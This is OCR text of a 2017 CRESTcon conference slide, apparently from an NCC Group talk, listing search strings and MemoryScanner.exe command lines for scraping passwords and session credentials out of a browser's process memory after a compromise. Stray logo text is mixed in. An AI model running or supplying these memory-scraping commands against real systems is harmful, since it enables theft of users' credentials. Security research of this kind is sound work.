 CRESTcon & IISP Congress
Conference and Exhibition
2017
Stream 1
CREST
CON
iisp
Congress.
nccgroup
Post-Compromise Use – Useful Search Strings
• “passwd”, “password”, “search=“, “http”, “UTF-8#q=“, “domain=“, "Authorization: Basic“
• MemoryScanner.exe -run -o <browser PID> 200 200 “&session_password=“
Linked in
• MemoryScanner.exe -run -o <browser PID> 200 200 “&passwd=“
O
• MemoryScanner.exe -run -o <browser PID> 200 200 “login_form”
f
• MemoryScanner.exe -run -o <browser PID> 200 200 “&Passwd=“
M
• MemoryScanner.exe -run -o <browser PID> 200 200 “session%5Bpassword%5D”
• MemoryScanner.exe -run -o <browser PID> 200 200 “wiki_wiki_UserName=”
[[ ]]
MEDIAWIKI